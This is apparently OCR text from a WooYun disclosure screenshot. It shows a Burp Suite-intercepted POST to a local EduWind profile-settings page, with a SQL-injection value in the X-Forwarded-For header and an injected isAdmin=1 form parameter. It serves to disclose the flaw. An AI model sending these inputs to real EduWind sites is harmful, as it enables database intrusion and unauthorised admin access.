 正在连接...
选项
127.0.0.1/eduwind163os/index.php?r=me/set
访问最多
新手上路
INT
SQL
XSS
Encryption
Encod
Load URL
http://127.0.0.1/eduwind163os/index
Split URL
Execute
Enable Post data
Enable Refe
首页
课程
提醒
私信
设置
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Bypass WAF Random Header
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Comment this item
Raw Params Headers Hex
POST /eduwind163os/index.php?r=me/setBasic HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/eduwind163os/index.php?r=me/setBasic
Cookie: bdshare_firstime=1423284123422; PHPSESSID=jp5gk35eis8jdbe66ajha3kkp6;
7fbf50550a36b407898982ef8b5c698b=4f979dfb1391087a9de977881ac1c238070cbabaa%3A4%3A%7Bi%3A0%3Bs%3A2%3A%2241%22%3Bi%3A1%3Bs%3A
%40qq.com%22%3Bi%3A2%3Bi%3A2592000%3Bi%3A3%3Ba%3A1%3A%7Bs%3A11%3A%22displayName%22%3Bs%3A6%3A%22tomato%22%3B%7D%7D
X-Forwarded-For: 1',1,1,1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
UserInfo%5Bname%5D=tomato&UserInfo%5Bbio%5D=1111&UserInfo%5Bintroduction%5D=aaaa&UserInfo%5BisAdmin%5D=1&yt0=
www.wooyun.org